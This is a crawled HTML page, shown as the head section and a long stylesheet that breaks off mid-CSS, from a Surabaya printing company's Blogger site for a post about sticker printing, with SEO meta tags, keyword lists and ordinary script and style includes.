

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html
body_size: 50779
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6110086712239364' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hargacetaksurabaya.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS" href="https://www.hargacetaksurabaya.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.blogger.com/feeds/5808470746508612245/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/2983236089235466775/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/w400-h356/cetak+sticker.jpg' rel='image_src'/>
<meta content='https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html' property='og:url'/>
<meta content='STIKER STICKER' property='og:title'/>
<meta content='   STIKER STICKER | adalah bahan yang dapat menempel sendiri atau dengan kata lain dia memiliki bahan perekat sehingga dapat ditempelkan di ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/w1200-h630-p-k-no-nu/cetak+sticker.jpg' property='og:image'/>
<title>
STIKER STICKER :|: ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA
</title>
<!-- Description and Keywords (start) -->
<meta content='PERCETAKAN SURABAYA, PERCETAKAN MURAH SURABAYA, PERCETAKAN OFFSET SURABAYA, CETAK MURAH SURABAYA, CETAK OFFSET SURABAYA, PERCETAKAN SURABAYA MURAH, PERCETAKAN OFFSET MURAH SURABAYA, PERCETAKAN AGENDA, PERCETAKAN AMPLOP, PERCETAKAN BROSUR, PERCETAKAN BUKU, PERCETAKAN BULLETIN, PERCETAKAN FLYER, PERCETAKAN MAJALAH, PERCETAKAN TABLOID, PERCETAKAN KALENDER, PERCETAKAN POSTER, PERCETAKAN STICKER, PERCETAKAN STIKER, PERCETAKAN UNDANGAN, PERCETAKAN COMPANY PROFILE, PERCETAKAN FAKTUR, PERCETAKAN HANGTAG, PERCETAKAN PIN, PERCETAKAN SABLON, PERCETAKAN ID CARD, PERCETAKAN INVOICE, PERCETAKAN KALENDER MEJA, PERCETAKAN KARTU NAMA, PERCETAKAN KARTU UCAPAN IDUL FITRI, PERCETAKAN KATALOG, PERCETAKAN KOP SURAT, PERCETAKAN NOTA, PERCETAKAN KEMASAN DUS MAKANAN, PERCETAKAN KOTAK NASI, PERCETAKAN DUS NASI, PERCETAKAN OFFSET, PERCETAKAN MURAH, PERCETAKAN, PERCETAKAN DI SURABAYA, Alamat Percetakan Buku Di Surabaya, Alamat Percetakan Di Kota Surabaya, Alamat Percetakan Di Surabaya, Alamat Percetakan Di Surabaya Barat, Alamat Percetakan Kalender Murah Surabaya, Alamat Percetakan Undangan Surabaya, Almas Media Percetakan Offset Surabaya, Cetak A2 Surabaya, Cetak A3 Surabaya, Cetak Akrilik Surabaya, Cetak Amplop Surabaya, Cetak Dtf Surabaya, Cetak Dus Surabaya, Cetak Ebook Surabaya, Cetak Flyer Surabaya, Cetak Foto Surabaya, Cetak Foto Surabaya 24 Jam, Cetak Foto Surabaya Barat, Cetak Foto Surabaya Terdekat, Cetak Foto Surabaya Timur, Cetak Gesit Surabaya, Cetak Glasswood Surabaya, Cetak Hangtag Surabaya, Cetak Hardcover Surabaya, Cetak Kalender Surabaya, Cetak Kanvas Surabaya, Daftar Percetakan Di Surabaya, Harvest Percetakan Surabaya, Info Percetakan Surabaya, Jasa Finishing Percetakan Surabaya, Jasa Percetakan Surabaya, Loker Percetakan Surabaya, Maestro Percetakan Surabaya, Pabrik Percetakan Surabaya, Percetakan Al Quran Surabaya, Percetakan Amplop Di Surabaya, Percetakan Baju Surabaya, Percetakan Banner Surabaya, Percetakan Besar Di Surabaya, Percetakan Botol Surabaya, Percetakan Box Surabaya, Percetakan Brosur Surabaya, Percetakan Buku Di Surabaya, Percetakan Buku Murah Surabaya, Percetakan Buku Surabaya, Percetakan Buku Yasin Surabaya, Percetakan Bungkus Rokok Surabaya, Percetakan Continuous Form Di Surabaya, Percetakan Continuous Form Surabaya, Percetakan Cyan Surabaya, Percetakan Daerah Hr Muhammad Surabaya, Percetakan Daerah Ngagel Surabaya, Percetakan Darul Ilmi Surabaya, Percetakan Dasa Kota Surabaya Foto, Percetakan Desain Surabaya, Percetakan Di Manukan Surabaya, Percetakan Di Ngagel Surabaya, Percetakan Di Surabaya, Percetakan Di Surabaya Barat, Percetakan Di Surabaya Selatan, Percetakan Dus Surabaya, Percetakan Foto Kanvas Di Surabaya, Percetakan Foto Surabaya, Percetakan Gubeng Surabaya, Percetakan Hangtag Surabaya, Percetakan Harvest Surabaya, Percetakan Id Card Di Surabaya, Percetakan Id Card Surabaya, Percetakan Laser Cutting Di Surabaya, Percetakan Map Ijazah Di Surabaya, Percetakan Map Ijazah Surabaya, Percetakan Mutiara Ilmu Surabaya, Percetakan Nurul Ilmi Surabaya, Percetakan Offset Di Surabaya, Percetakan Surabaya, Percetakan Surabaya 24 Jam, Percetakan Surabaya Absolute Grafika Offset Murah, Percetakan Surabaya Barat, Percetakan Surabaya Buka Hari Minggu, Percetakan Surabaya Murah, Percetakan Surabaya Utara, Percetakan Undangan Cepat Di Surabaya, Percetakan Undangan Di Surabaya, Perusahaan Percetakan Di Surabaya, Pixel Print - Percetakan Online Surabaya City East Java, Printing Cito Surabaya, Printing Citraland Surabaya, Printing Cup Surabaya, Printing Di Surabaya, Printing Di Surabaya Barat, Printing Hijab Surabaya, Printing Surabaya Barat, Printing Surabaya Com, Pt Percetakan Surabaya, Smile Percetakan Surabaya, Surabaya Printing Center, Tengger Percetakan Surabaya, Toko Percetakan Surabaya' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='STIKER STICKER' property='og:title'/>
<meta content='https://www.hargacetaksurabaya.com/2016/09/stiker-sticker.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/w400-h356/cetak+sticker.jpg' property='og:image'/>
<meta content='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' property='og:site_name'/>
<meta content='https://www.hargacetaksurabaya.com/' name='twitter:domain'/>
<meta content='STIKER STICKER' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQ5cCqNL01_yQJwu4BrnnjkVzaeqPdyqgn3iACGROayy2tplKmbx_iNyzLr5aPaBjiEcNlYWsQj1xuXd2ioFcOiLnwOVNQzlM8eC37WYdC4z5C4AS91KkGik15SnbKRKBRuzv68cnt3M/w400-h356/cetak+sticker.jpg' name='twitter:image'/>
<meta content='STIKER STICKER' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='128468917200534' property='fb:app_id'/>
<meta content='100000712801054' property='fb:admins'/>
<meta content='@absolutegrafika' name='twitter:site'/>
<meta content='@absolutegrafika' name='twitter:creator'/>
<meta content='1CB5A71799122BAB6D9276661AFA17B0' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        ABSOLUTEGRAFIKA
License:     Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
